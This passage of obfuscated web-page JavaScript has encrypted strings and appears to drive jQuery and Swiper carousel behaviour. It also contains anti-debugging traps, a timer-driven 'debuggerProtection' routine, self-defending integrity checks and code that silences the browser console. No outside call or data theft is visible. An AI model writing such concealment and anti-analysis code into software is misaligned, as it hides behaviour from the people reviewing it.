_0x43770a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x3cd4ca,_0x55cc81,_0xd9604f,_0x35fe50){_0x35fe50=_0x35fe50||{};var _0x462544=_0x55cc81+'='+_0xd9604f;var _0x5ca788=0x0;for(var _0x5ca788=0x0,_0x358da6=_0x3cd4ca['length'];_0x5ca788<_0x358da6;_0x5ca788++){var _0x1c6bd6=_0x3cd4ca[_0x5ca788];_0x462544+=';\x20'+_0x1c6bd6;var _0x190c7c=_0x3cd4ca[_0x1c6bd6];_0x3cd4ca['push'](_0x190c7c);_0x358da6=_0x3cd4ca['length'];if(_0x190c7c!==!![]){_0x462544+='='+_0x190c7c;}}_0x35fe50['cookie']=_0x462544;},'removeCookie':function(){return'dev';},'getCookie':function(_0x4f6300,_0x4b06fd){_0x4f6300=_0x4f6300||function(_0x2f7117){return _0x2f7117;};var _0x419950=_0x4f6300(new RegExp('(?:^|;\x20)'+_0x4b06fd['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x5b5edf=typeof _0xodR=='undefined'?'undefined':_0xodR,_0x21e756=_0x5b5edf['split'](''),_0x242e92=_0x21e756['length'],_0x3a94ca=_0x242e92-0xe,_0x4e3364;while(_0x4e3364=_0x21e756['pop']()){_0x242e92&&(_0x3a94ca+=_0x4e3364['charCodeAt']());}var _0x3d776f=function(_0x5c66da,_0x5aef28,_0xe9f9bd){_0x5c66da(++_0x5aef28,_0xe9f9bd);};_0x3a94ca^-_0x242e92===-0x524&&(_0x4e3364=_0x3a94ca)&&_0x3d776f(_0x161a64,_0x5aef1b,_0xdf35d6);return _0x4e3364>>0x2===0x14b&&_0x419950?decodeURIComponent(_0x419950[0x1]):undefined;}};function _0x537dd8(){var _0x1312aa=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x1312aa['test'](_0x43770a['removeCookie']['toString']());};_0x43770a['updateCookie']=_0x537dd8;var _0x4acdec='';var _0x24c337=_0x43770a['updateCookie']();if(!_0x24c337){_0x43770a['setCookie'](['*'],'counter',0x1);}else if(_0x24c337){_0x4acdec=_0x43770a['getCookie'](null,'counter');}else{_0x43770a['removeCookie']();}};_0xa09577();}(_0x23e4,0x148,0x14800),_0x23e4){_0xodR_=_0x23e4['length']^0x148;};function _0x4252(_0x468ecb,_0x4434f0){_0x468ecb=~~'0x'['concat'](_0x468ecb['slice'](0x1));var _0x485c3e=_0x23e4[_0x468ecb];if(_0x4252['qdHYJB']===undefined){(function(){var _0x432264=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x4febd9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x432264['atob']||(_0x432264['atob']=function(_0x11034c){var _0x4da104=String(_0x11034c)['replace'](/=+$/,'');for(var _0x2aa0e7=0x0,_0xc5ac6b,_0x10efc9,_0x4270fb=0x0,_0x328577='';_0x10efc9=_0x4da104['charAt'](_0x4270fb++);~_0x10efc9&&(_0xc5ac6b=_0x2aa0e7%0x4?_0xc5ac6b*0x40+_0x10efc9:_0x10efc9,_0x2aa0e7++%0x4)?_0x328577+=String['fromCharCode'](0xff&_0xc5ac6b>>(-0x2*_0x2aa0e7&0x6)):0x0){_0x10efc9=_0x4febd9['indexOf'](_0x10efc9);}return _0x328577;});}());function _0x3cbaf7(_0xc2be39,_0x4434f0){var _0x21073b=[],_0x25134a=0x0,_0x264c8c,_0xfc4c95='',_0x2fc460='';_0xc2be39=atob(_0xc2be39);for(var _0x5c338a=0x0,_0x3dae9b=_0xc2be39['length'];_0x5c338a<_0x3dae9b;_0x5c338a++){_0x2fc460+='%'+('00'+_0xc2be39['charCodeAt'](_0x5c338a)['toString'](0x10))['slice'](-0x2);}_0xc2be39=decodeURIComponent(_0x2fc460);for(var _0xa712ee=0x0;_0xa712ee<0x100;_0xa712ee++){_0x21073b[_0xa712ee]=_0xa712ee;}for(_0xa712ee=0x0;_0xa712ee<0x100;_0xa712ee++){_0x25134a=(_0x25134a+_0x21073b[_0xa712ee]+_0x4434f0['charCodeAt'](_0xa712ee%_0x4434f0['length']))%0x100;_0x264c8c=_0x21073b[_0xa712ee];_0x21073b[_0xa712ee]=_0x21073b[_0x25134a];_0x21073b[_0x25134a]=_0x264c8c;}_0xa712ee=0x0;_0x25134a=0x0;for(var _0x42e947=0x0;_0x42e947<_0xc2be39['length'];_0x42e947++){_0xa712ee=(_0xa712ee+0x1)%0x100;_0x25134a=(_0x25134a+_0x21073b[_0xa712ee])%0x100;_0x264c8c=_0x21073b[_0xa712ee];_0x21073b[_0xa712ee]=_0x21073b[_0x25134a];_0x21073b[_0x25134a]=_0x264c8c;_0xfc4c95+=String['fromCharCode'](_0xc2be39['charCodeAt'](_0x42e947)^_0x21073b[(_0x21073b[_0xa712ee]+_0x21073b[_0x25134a])%0x100]);}return _0xfc4c95;}_0x4252['MuPGzb']=_0x3cbaf7;_0x4252['xrsJBO']={};_0x4252['qdHYJB']=!![];}var _0x63ca91=_0x4252['xrsJBO'][_0x468ecb];if(_0x63ca91===undefined){if(_0x4252['KEjyyn']===undefined){var _0x58d7d9=function(_0x262edf){this['sLrCyn']=_0x262edf;this['gdSwRp']=[0x1,0x0,0x0];this['nFfoqB']=function(){return'newState';};this['ulrpQP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['DvwXPN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x58d7d9['prototype']['LiAgRZ']=function(){var _0x4bbfe0=new RegExp(this['ulrpQP']+this['DvwXPN']);var _0x963e85=_0x4bbfe0['test'](this['nFfoqB']['toString']())?--this['gdSwRp'][0x1]:--this['gdSwRp'][0x0];return this['DFfQZS'](_0x963e85);};_0x58d7d9['prototype']['DFfQZS']=function(_0x5ec989){if(!Boolean(~_0x5ec989)){return _0x5ec989;}return this['sHQARL'](this['sLrCyn']);};_0x58d7d9['prototype']['sHQARL']=function(_0x1de324){for(var _0x101565=0x0,_0x2cc855=this['gdSwRp']['length'];_0x101565<_0x2cc855;_0x101565++){this['gdSwRp']['push'](Math['round'](Math['random']()));_0x2cc855=this['gdSwRp']['length'];}return _0x1de324(this['gdSwRp'][0x0]);};new _0x58d7d9(_0x4252)['LiAgRZ']();_0x4252['KEjyyn']=!![];}_0x485c3e=_0x4252['MuPGzb'](_0x485c3e,_0x4434f0);_0x4252['xrsJBO'][_0x468ecb]=_0x485c3e;}else{_0x485c3e=_0x63ca91;}return _0x485c3e;};var _0x3baf36=function(_0x4ece4e){var _0x4d300c=!![];return function(_0x477576,_0x2edb93){var _0x4f74b='‮';var _0x3466b5=_0x4d300c?function(){if(_0x4f74b==='‮'&&_0x2edb93){var _0x1ff349=_0x2edb93['apply'](_0x477576,arguments);_0x2edb93=null;return _0x1ff349;}}:function(_0x4ece4e){};_0x4d300c=![];var _0x4ece4e='‮';return _0x3466b5;};}();var _0x5bb1d8=_0x3baf36(this,function(){var _0x5790be=function(){return'\x64\x65\x76';},_0x58f6eb=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x261e59=function(){var _0x4cc710=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4cc710['\x74\x65\x73\x74'](_0x5790be['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xd7a28b=function(){var _0x26fca1=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x26fca1['\x74\x65\x73\x74'](_0x58f6eb['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x56d585=function(_0xc7206){var _0x3d2d5c=~-0x1>>0x1+0xff%0x0;if(_0xc7206['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3d2d5c)){_0x322ee9(_0xc7206);}};var _0x322ee9=function(_0x55a9b3){var _0x5ef214=~-0x4>>0x1+0xff%0x0;if(_0x55a9b3['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5ef214){_0x56d585(_0x55a9b3);}};if(!_0x261e59()){if(!_0xd7a28b()){_0x56d585('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x56d585('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x56d585('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5bb1d8();var _0x10e196=function(_0x3551d6){var _0x19c5c4={'\x7a\x71\x59\x58\x69':function(_0x8103dc,_0x29e381){return _0x8103dc===_0x29e381;},'\x48\x43\x71\x6b\x56':_0x4252('‮0','\x5a\x56\x5d\x68'),'\x61\x78\x77\x43\x55':_0x4252('‮1','\x38\x6d\x72\x72'),'\x68\x6b\x64\x5a\x61':function(_0x43f26f,_0x2bde2a){return _0x43f26f===_0x2bde2a;},'\x42\x79\x63\x44\x6b':function(_0x427bd0,_0x3c9d1e){return _0x427bd0(_0x3c9d1e);},'\x58\x4d\x6f\x56\x4c':_0x4252('‫2','\x78\x74\x56\x56'),'\x4c\x43\x56\x7a\x63':_0x4252('‮3','\x5e\x2a\x34\x36'),'\x57\x70\x49\x64\x52':_0x4252('‫4','\x21\x70\x6d\x33')};var _0x4422bc=!![];return function(_0x272ebc,_0x4d6744){var _0x1e71ac={'\x7a\x76\x76\x77\x41':function(_0x48d011,_0x1c6f2c){return _0x19c5c4[_0x4252('‫5','\x52\x68\x54\x71')](_0x48d011,_0x1c6f2c);},'\x4a\x63\x6d\x45\x75':_0x19c5c4[_0x4252('‮6','\x5d\x65\x6c\x30')],'\x4c\x4f\x6f\x6c\x45':_0x19c5c4[_0x4252('‮7','\x38\x6d\x72\x72')],'\x4a\x41\x6a\x58\x65':_0x19c5c4[_0x4252('‮8','\x62\x49\x63\x6e')]};var _0x4c99a6='\u202e';var _0x4b8044=_0x4422bc?function(){if(_0x19c5c4[_0x4252('‮9','\x62\x49\x63\x6e')](_0x19c5c4[_0x4252('‫a','\x33\x6f\x59\x4f')],_0x19c5c4[_0x4252('‮b','\x75\x6a\x31\x76')])){_0x1e71ac[_0x4252('‫c','\x46\x23\x5b\x69')]($,_0x1e71ac[_0x4252('‫d','\x23\x5a\x33\x62')])[_0x4252('‫e','\x5d\x65\x6c\x30')](_0x1e71ac[_0x4252('‮f','\x23\x36\x6c\x57')],_0x1e71ac[_0x4252('‮10','\x45\x44\x2a\x6a')]);}else{if(_0x19c5c4[_0x4252('‮11','\x34\x39\x77\x7a')](_0x4c99a6,'\u202e')&&_0x4d6744){var _0x13b5c0=_0x4d6744[_0x4252('‫12','\x6f\x54\x4f\x30')](_0x272ebc,arguments);_0x4d6744=null;return _0x13b5c0;}}}:function(_0x3551d6){};_0x4422bc=![];var _0x3551d6='\u202e';return _0x4b8044;};}();(function(){var _0x48c51b={'\x42\x49\x4f\x6d\x48':function(_0x5cbd8c,_0x42e6b9){return _0x5cbd8c(_0x42e6b9);},'\x51\x75\x47\x53\x46':_0x4252('‮13','\x67\x40\x59\x5e'),'\x46\x4e\x53\x54\x61':_0x4252('‫14','\x23\x36\x6c\x57'),'\x79\x65\x78\x4f\x52':function(_0x3860d1,_0x1ed35a){return _0x3860d1(_0x1ed35a);},'\x56\x7a\x7a\x4c\x49':_0x4252('‫15','\x55\x54\x59\x5d'),'\x63\x5a\x43\x71\x48':function(_0x1ca09f,_0x3a54ec){return _0x1ca09f+_0x3a54ec;},'\x79\x50\x75\x6f\x4e':_0x4252('‫16','\x33\x6f\x59\x4f'),'\x6b\x55\x49\x79\x58':_0x4252('‮17','\x37\x26\x56\x35'),'\x53\x79\x51\x44\x46':function(_0x8a5557,_0xf4d63f){return _0x8a5557(_0xf4d63f);},'\x67\x61\x73\x58\x46':function(_0x4c4015,_0x364599){return _0x4c4015===_0x364599;},'\x6c\x4d\x46\x62\x56':_0x4252('‮18','\x4b\x72\x77\x37'),'\x52\x64\x66\x54\x69':function(_0x272da7){return _0x272da7();},'\x66\x6b\x70\x54\x41':function(_0x4578fe,_0x5c45cd,_0xee6ae){return _0x4578fe(_0x5c45cd,_0xee6ae);}};_0x48c51b[_0x4252('‮19','\x42\x5e\x55\x39')](_0x10e196,this,function(){var _0x5c8086={'\x63\x6b\x4a\x66\x62':function(_0x42b29b,_0x2f428b){return _0x48c51b[_0x4252('‫1a','\x7a\x32\x4e\x32')](_0x42b29b,_0x2f428b);}};var _0x22dca0=new RegExp(_0x48c51b[_0x4252('‫1b','\x79\x21\x74\x61')]);var _0x426387=new RegExp(_0x48c51b[_0x4252('‮1c','\x78\x74\x56\x56')],'\x69');var _0x4bb010=_0x48c51b[_0x4252('‮1d','\x4b\x5a\x52\x23')](_0x30f6ef,_0x48c51b[_0x4252('‮1e','\x79\x79\x4a\x39')]);if(!_0x22dca0[_0x4252('‮1f','\x45\x44\x2a\x6a')](_0x48c51b[_0x4252('‮20','\x42\x5e\x55\x39')](_0x4bb010,_0x48c51b[_0x4252('‫21','\x4f\x4a\x77\x36')]))||!_0x426387[_0x4252('‮22','\x5e\x2a\x34\x36')](_0x48c51b[_0x4252('‫23','\x76\x40\x74\x65')](_0x4bb010,_0x48c51b[_0x4252('‫24','\x67\x40\x59\x5e')]))){_0x48c51b[_0x4252('‮25','\x29\x4e\x32\x33')](_0x4bb010,'\x30');}else{if(_0x48c51b[_0x4252('‫26','\x45\x44\x2a\x6a')](_0x48c51b[_0x4252('‮27','\x52\x68\x54\x71')],_0x48c51b[_0x4252('‫28','\x23\x36\x6c\x57')])){_0x48c51b[_0x4252('‮29','\x51\x26\x59\x70')](_0x30f6ef);}else{_0x5c8086[_0x4252('‮2a','\x24\x66\x6e\x4e')](debuggerProtection,0x0);}}})();}());var _0x4463b1=function(_0x3d55b9){var _0x1e8ca2={'\x78\x62\x50\x58\x61':function(_0x49bb1c,_0x11f766){return _0x49bb1c-_0x11f766;},'\x48\x58\x74\x79\x75':function(_0xdf6e2d,_0x23dafc){return _0xdf6e2d===_0x23dafc;},'\x75\x6a\x64\x6d\x6b':_0x4252('‫2b','\x52\x68\x54\x71'),'\x55\x63\x55\x53\x77':_0x4252('‫2c','\x6e\x25\x5e\x6f')};var _0x4d959f=!![];return function(_0x1b47d3,_0x166afc){var _0x2a64ab={'\x70\x61\x63\x42\x4f':function(_0x33ff5e,_0x152c85){return _0x1e8ca2[_0x4252('‮2d','\x79\x31\x6b\x71')](_0x33ff5e,_0x152c85);},'\x48\x4d\x45\x59\x74':function(_0x4204cb,_0x32ca9c){return _0x1e8ca2[_0x4252('‫2e','\x6f\x54\x4f\x30')](_0x4204cb,_0x32ca9c);},'\x67\x4c\x77\x63\x55':_0x1e8ca2[_0x4252('‫2f','\x5d\x65\x6c\x30')],'\x75\x65\x48\x70\x59':_0x1e8ca2[_0x4252('‫30','\x7a\x32\x4e\x32')]};var _0x1abf2c='\u202e';var _0x26636c=_0x4d959f?function(){var _0x3d559e={'\x43\x42\x61\x64\x69':function(_0x219dc3,_0x5970c3){return _0x2a64ab[_0x4252('‫31','\x42\x5e\x55\x39')](_0x219dc3,_0x5970c3);}};if(_0x2a64ab[_0x4252('‮32','\x76\x40\x74\x65')](_0x1abf2c,'\u202e')&&_0x166afc){if(_0x2a64ab[_0x4252('‮33','\x4b\x72\x77\x37')](_0x2a64ab[_0x4252('‮34','\x79\x79\x4a\x39')],_0x2a64ab[_0x4252('‮35','\x4c\x21\x40\x79')])){swiper[_0x4252('‫36','\x6c\x51\x6d\x4a')](_0x3d559e[_0x4252('‫37','\x4c\x21\x40\x79')](index,0x1));}else{var _0xcdb517=_0x166afc[_0x4252('‮38','\x79\x79\x4a\x39')](_0x1b47d3,arguments);_0x166afc=null;return _0xcdb517;}}}:function(_0x3d55b9){};_0x4d959f=![];var _0x3d55b9='\u202e';return _0x26636c;};}();window[_0x4252('‮39','\x59\x6e\x5b\x49')](function(){var _0x3baebc={'\x45\x43\x4a\x42\x55':function(_0x8a3a18,_0x48a0e1){return _0x8a3a18+_0x48a0e1;},'\x6e\x4a\x54\x54\x45':function(_0x15e4e0,_0x27bec4,_0x175486){return _0x15e4e0(_0x27bec4,_0x175486);},'\x4c\x4d\x6e\x46\x6b':_0x4252('‫3a','\x79\x79\x4a\x39'),'\x6e\x71\x45\x75\x5a':_0x4252('‫3b','\x79\x79\x4a\x39'),'\x55\x49\x75\x4a\x57':function(_0x264965,_0x34eddf){return _0x264965==_0x34eddf;},'\x70\x43\x75\x75\x4f':function(_0x13f2b7,_0x470175,_0x4b108f){return _0x13f2b7(_0x470175,_0x4b108f);},'\x50\x4a\x4a\x78\x63':_0x4252('‫3c','\x34\x39\x77\x7a'),'\x4f\x4d\x53\x66\x79':_0x4252('‫3d','\x6d\x40\x65\x74'),'\x77\x65\x59\x69\x53':function(_0x346fc2,_0x1cc0bc){return _0x346fc2===_0x1cc0bc;},'\x55\x56\x46\x56\x79':function(_0x21c074,_0x1cecd9){return _0x21c074!=_0x1cecd9;},'\x6f\x76\x44\x4c\x66':function(_0x3bd4c8,_0x2e871d,_0xdfc21d){return _0x3bd4c8(_0x2e871d,_0xdfc21d);},'\x73\x70\x6a\x4d\x64':function(_0x468f4b,_0x384a8a,_0x4c30c3){return _0x468f4b(_0x384a8a,_0x4c30c3);},'\x42\x4c\x56\x6c\x76':_0x4252('‮3e','\x42\x5e\x55\x39'),'\x58\x48\x4a\x72\x62':function(_0x2aac01,_0x3e64d2){return _0x2aac01!==_0x3e64d2;},'\x72\x4e\x6c\x63\x6a':_0x4252('‫3f','\x7a\x32\x4e\x32'),'\x5a\x72\x50\x53\x76':function(_0x3b6806,_0x461720){return _0x3b6806>_0x461720;},'\x47\x6b\x77\x77\x4c':function(_0x526017,_0x1a3f6b){return _0x526017^_0x1a3f6b;},'\x6e\x7a\x65\x6e\x6b':function(_0x5e9fea){return _0x5e9fea();}};function _0x5cd2ff(_0x2d37e4,_0x52baac){return _0x3baebc[_0x4252('‮40','\x24\x66\x6e\x4e')](_0x2d37e4,_0x52baac);}var _0x88403f=_0x3baebc[_0x4252('‮41','\x67\x40\x59\x5e')](_0x5cd2ff,_0x3baebc[_0x4252('‮42','\x4f\x4a\x77\x36')],_0x3baebc[_0x4252('‮43','\x67\x6f\x26\x72')]),_0x4886b7='\u202e';if(_0x3baebc[_0x4252('‫44','\x76\x40\x74\x65')](typeof _0xodR,_0x3baebc[_0x4252('‮45','\x4c\x21\x40\x79')](_0x5cd2ff,_0x3baebc[_0x4252('‮46','\x78\x74\x56\x56')],_0x3baebc[_0x4252('‮47','\x36\x2a\x47\x59')]))&&_0x3baebc[_0x4252('‮48','\x34\x39\x77\x7a')](_0x4886b7,'\u202e')||_0x3baebc[_0x4252('‫49','\x4b\x72\x77\x37')](_0x3baebc[_0x4252('‮4a','\x62\x49\x63\x6e')](_0x5cd2ff,_0xodR,'\u202e'),_0x3baebc[_0x4252('‫4b','\x51\x26\x59\x70')](_0x5cd2ff,_0x3baebc[_0x4252('‫4c','\x76\x40\x74\x65')](_0x5cd2ff,_0x3baebc[_0x4252('‫4d','\x6d\x40\x65\x74')](_0x5cd2ff,_0x88403f,_0x3baebc[_0x4252('‫4e','\x31\x64\x6c\x29')]),_0x88403f[_0x4252('‫4f','\x67\x40\x59\x5e')]),'\u202e'))){if(_0x3baebc[_0x4252('‮50','\x5e\x2a\x34\x36')](_0x3baebc[_0x4252('‫51','\x46\x23\x5b\x69')],_0x3baebc[_0x4252('‮52','\x79\x79\x4a\x39')])){swiperNav[_0x4252('‮53','\x7a\x32\x4e\x32')](0x0);swiperNav[_0x4252('‮54','\x24\x66\x6e\x4e')]();}else{var _0x13e16d=[];while(_0x3baebc[_0x4252('‮55','\x21\x70\x6d\x33')](_0x13e16d[_0x4252('‫56','\x23\x36\x6c\x57')],-0x1)){_0x13e16d[_0x4252('‮57','\x74\x76\x66\x31')](_0x3baebc[_0x4252('‮58','\x79\x79\x4a\x39')](_0x13e16d[_0x4252('‮59','\x52\x68\x54\x71')],0x2));}}}_0x3baebc[_0x4252('‮5a','\x5a\x56\x5d\x68')](_0x30f6ef);},0x7d0);var _0x12465f=_0x4463b1(this,function(){var _0x1f5ec8={'\x7a\x77\x47\x6c\x61':_0x4252('‫5b','\x79\x79\x4a\x39'),'\x4c\x75\x78\x42\x46':function(_0x527700,_0x486465){return _0x527700!==_0x486465;},'\x55\x66\x61\x7a\x4a':_0x4252('‫5c','\x31\x64\x6c\x29'),'\x48\x74\x73\x72\x6b':function(_0xfb8299,_0x178810){return _0xfb8299===_0x178810;},'\x56\x41\x57\x42\x6e':_0x4252('‮5d','\x7a\x32\x4e\x32'),'\x74\x76\x6f\x61\x63':function(_0x70d21f,_0x4ab6d9){return _0x70d21f===_0x4ab6d9;},'\x54\x4e\x74\x66\x42':_0x4252('‫5e','\x6e\x25\x5e\x6f'),'\x6c\x49\x4c\x5a\x55':function(_0x4a4b1b,_0x41bc6f){return _0x4a4b1b===_0x41bc6f;},'\x78\x45\x49\x71\x6e':_0x4252('‫5f','\x4b\x5a\x52\x23')};var _0xe89659=function(){};var _0x5eae84=_0x1f5ec8[_0x4252('‮60','\x4b\x72\x77\x37')](typeof window,_0x1f5ec8[_0x4252('‮61','\x5a\x56\x5d\x68')])?window:_0x1f5ec8[_0x4252('‫62','\x31\x64\x6c\x29')](typeof process,_0x1f5ec8[_0x4252('‫63','\x62\x49\x63\x6e')])&&_0x1f5ec8[_0x4252('‮64','\x36\x2a\x47\x59')](typeof require,_0x1f5ec8[_0x4252('‮65','\x23\x5a\x33\x62')])&&_0x1f5ec8[_0x4252('‫66','\x24\x66\x6e\x4e')](typeof global,_0x1f5ec8[_0x4252('‮67','\x59\x6e\x5b\x49')])?global:this;if(!_0x5eae84[_0x4252('‮68','\x51\x26\x59\x70')]){_0x5eae84[_0x4252('‫69','\x42\x5e\x55\x39')]=function(_0xe89659){var _0x2ba437=_0x1f5ec8[_0x4252('‮6a','\x55\x54\x59\x5d')][_0x4252('‮6b','\x46\x23\x5b\x69')]('\x7c'),_0x509d3c=0x0;while(!![]){switch(_0x2ba437[_0x509d3c++]){case'\x30':_0x5d2bfd[_0x4252('‫6c','\x4f\x4a\x77\x36')]=_0xe89659;continue;case'\x31':_0x5d2bfd[_0x4252('‫6d','\x62\x49\x63\x6e')]=_0xe89659;continue;case'\x32':_0x5d2bfd[_0x4252('‮6e','\x7a\x28\x64\x50')]=_0xe89659;continue;case'\x33':_0x5d2bfd[_0x4252('‮6f','\x71\x58\x62\x44')]=_0xe89659;continue;case'\x34':return _0x5d2bfd;case'\x35':_0x5d2bfd[_0x4252('‫70','\x79\x79\x4a\x39')]=_0xe89659;continue;case'\x36':_0x5d2bfd[_0x4252('‮71','\x33\x6f\x59\x4f')]=_0xe89659;continue;case'\x37':var _0x5d2bfd={};continue;case'\x38':_0x5d2bfd[_0x4252('‫72','\x67\x40\x59\x5e')]=_0xe89659;continue;}break;}}(_0xe89659);}else{var _0x5ed1e6=_0x1f5ec8[_0x4252('‮73','\x6f\x54\x4f\x30')][_0x4252('‮74','\x7a\x28\x64\x50')]('\x7c'),_0x24545b=0x0;while(!![]){switch(_0x5ed1e6[_0x24545b++]){case'\x30':_0x5eae84[_0x4252('‮75','\x24\x66\x6e\x4e')][_0x4252('‫76','\x55\x54\x59\x5d')]=_0xe89659;continue;case'\x31':_0x5eae84[_0x4252('‮77','\x52\x68\x54\x71')][_0x4252('‮78','\x75\x6a\x31\x76')]=_0xe89659;continue;case'\x32':_0x5eae84[_0x4252('‮75','\x24\x66\x6e\x4e')][_0x4252('‮79','\x6f\x54\x4f\x30')]=_0xe89659;continue;case'\x33':_0x5eae84[_0x4252('‮7a','\x79\x31\x6b\x71')][_0x4252('‮7b','\x52\x68\x54\x71')]=_0xe89659;continue;case'\x34':_0x5eae84[_0x4252('‫7c','\x4c\x21\x40\x79')][_0x4252('‫7d','\x36\x2a\x47\x59')]=_0xe89659;continue;case'\x35':_0x5eae84[_0x4252('‮7e','\x6d\x40\x65\x74')][_0x4252('‫7f','\x42\x5e\x55\x39')]=_0xe89659;continue;case'\x36':_0x5eae84[_0x4252('‮68','\x51\x26\x59\x70')][_0x4252('‮80','\x51\x26\x59\x70')]=_0xe89659;continue;}break;}}});_0x12465f();$(function(){var _0x45c47c={'\x59\x68\x4c\x4f\x42':function(_0x2546bf,_0x2dc9c0){return _0x2546bf(_0x2dc9c0);},'\x69\x4c\x64\x4b\x75':_0x4252('‫81','\x66\x33\x47\x55'),'\x4c\x43\x6c\x4b\x43':function(_0x539c41,_0x5c99f6){return _0x539c41+_0x5c99f6;},'\x4e\x72\x53\x63\x49':function(_0x2e5d5e,_0x5b657c){return _0x2e5d5e===_0x5b657c;},'\x5a\x74\x7a\x46\x59':_0x4252('‮82','\x51\x26\x59\x70'),'\x72\x6a\x5a\x73\x4d':_0x4252('‫83','\x38\x6d\x72\x72'),'\x4b\x78\x64\x44\x6a':_0x4252('‫84','\x69\x47\x67\x57'),'\x47\x67\x4b\x6f\x6f':function(_0x5cd977,_0x16754a){return _0x5cd977(_0x16754a);},'\x5a\x49\x6a\x71\x4e':_0x4252('‮85','\x29\x4e\x32\x33'),'\x62\x62\x4e\x52\x78':_0x4252('‫86','\x46\x23\x5b\x69'),'\x65\x5a\x67\x58\x6d':_0x4252('‮87','\x34\x39\x77\x7a'),'\x77\x7a\x41\x62\x79':function(_0xe3e0e7,_0x43929f){return _0xe3e0e7(_0x43929f);},'\x53\x52\x76\x4c\x79':_0x4252('‫88','\x69\x47\x67\x57')};_0x45c47c[_0x4252('‫89','\x6d\x40\x65\x74')]($,_0x45c47c[_0x4252('‮8a','\x5d\x65\x6c\x30')])[_0x4252('‫8b','\x75\x6a\x31\x76')](function(){var _0x5cf878={'\x6e\x75\x48\x4b\x54':function(_0x1e0eb4,_0x51a4cd){return _0x45c47c[_0x4252('‮8c','\x40\x79\x61\x61')](_0x1e0eb4,_0x51a4cd);},'\x5a\x7a\x5a\x5a\x67':_0x45c47c[_0x4252('‫8d','\x4b\x5a\x52\x23')],'\x56\x51\x53\x79\x57':function(_0x4f0214,_0x330a5){return _0x45c47c[_0x4252('‮8e','\x2a\x47\x57\x23')](_0x4f0214,_0x330a5);},'\x78\x71\x69\x6a\x62':function(_0x175ef4,_0x275fc9){return _0x45c47c[_0x4252('‮8f','\x5b\x68\x37\x59')](_0x175ef4,_0x275fc9);},'\x49\x63\x4b\x48\x4d':function(_0x901403,_0x23b32a){return _0x45c47c[_0x4252('‫90','\x5e\x50\x63\x31')](_0x901403,_0x23b32a);},'\x70\x68\x53\x4c\x6a':_0x45c47c[_0x4252('‫91','\x5a\x56\x5d\x68')]};if(_0x45c47c[_0x4252('‫92','\x6c\x51\x6d\x4a')](_0x45c47c[_0x4252('‫93','\x21\x70\x6d\x33')],_0x45c47c[_0x4252('‫94','\x79\x79\x4a\x39')])){if(_0x5cf878[_0x4252('‫95','\x55\x54\x59\x5d')]($,val)[_0x4252('‫96','\x23\x5a\x33\x62')](_0x5cf878[_0x4252('‫97','\x7a\x28\x64\x50')])){index=listIndex;}}else{let _0x20d627=0x0;_0x45c47c[_0x4252('‫98','\x66\x33\x47\x55')]($,_0x45c47c[_0x4252('‮99','\x5e\x2a\x34\x36')])[_0x4252('‮9a','\x6e\x25\x5e\x6f')](function(_0x516de0,_0x494206){if(_0x5cf878[_0x4252('‫9b','\x34\x39\x77\x7a')]($,_0x494206)[_0x4252('‫9c','\x33\x6f\x59\x4f')](_0x5cf878[_0x4252('‫9d','\x79\x31\x6b\x71')])){_0x20d627=_0x516de0;}});let _0xbe13d8=[];_0x45c47c[_0x4252('‫9e','\x6e\x25\x5e\x6f')]($,_0x45c47c[_0x4252('‮9f','\x79\x31\x6b\x71')])['\x65\x71'](_0x20d627)[_0x4252('‫a0','\x6e\x25\x5e\x6f')](_0x45c47c[_0x4252('‫a1','\x56\x2a\x56\x54')])[_0x4252('‫a2','\x71\x58\x62\x44')](function(_0x4d8ffd,_0xf57c9f){var _0x5233f1={'\x76\x54\x50\x58\x7a':function(_0x3acf3b,_0xe6f579){return _0x5cf878[_0x4252('‫a3','\x6d\x40\x65\x74')](_0x3acf3b,_0xe6f579);}};if(_0x5cf878[_0x4252('‮a4','\x23\x5a\x33\x62')](_0x5cf878[_0x4252('‫a5','\x42\x5e\x55\x39')],_0x5cf878[_0x4252('‫a6','\x40\x79\x61\x61')])){_0xbe13d8[_0x4252('‫a7','\x75\x6a\x31\x76')](_0xf57c9f);}else{return _0x5233f1[_0x4252('‫a8','\x4b\x5a\x52\x23')](a,b);}});let _0x5b37dd=_0xbe13d8[_0x4252('‫a9','\x67\x6f\x26\x72')]();_0x45c47c[_0x4252('‮aa','\x5d\x65\x6c\x30')]($,_0x45c47c[_0x4252('‮ab','\x2a\x47\x57\x23')])['\x65\x71'](_0x20d627)[_0x4252('‮ac','\x21\x70\x6d\x33')](_0x45c47c[_0x4252('‮ad','\x51\x26\x59\x70')])[_0x4252('‫ae','\x79\x21\x74\x61')](_0x5b37dd);}});});function _0x84641a(_0x1a76ab){var _0x5e78a9={'\x65\x59\x52\x6c\x64':function(_0x488725,_0x462a43){return _0x488725===_0x462a43;},'\x4b\x47\x78\x44\x7a':function(_0x56bc0c,_0x64af01){return _0x56bc0c(_0x64af01);},'\x52\x55\x69\x4d\x72':_0x4252('‮af','\x5a\x56\x5d\x68'),'\x57\x54\x7a\x5a\x45':function(_0x20fdf6,_0xd0054a){return 